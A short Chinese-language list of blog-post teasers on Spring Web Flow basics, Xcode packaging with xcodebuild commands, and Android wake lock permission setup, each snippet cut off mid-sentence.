
- Spring-webflow基础讲解

什么是webflow: Spring Web Flow构建于Spring MVC之上,允许实现Web应用程序的“流程”.流程封装了一系列步骤,指导用户执行某些业务任务.它跨越多个HTTP请求,具有状态 ...

- Xcode 打包(Shell)

1. xcodebuild 1.1 查当前可用的 sdk $xcodebuild -showsdks 1.2 查看所支持的target $xcodebuild -target 1.2 清空当前编译的a ...

- android wake lock 电源管理简单学习

需要配置清单文件:<uses-permission android:name="android.permission.WAKE_LOCK" /> 也可以参考我之前写的这 ...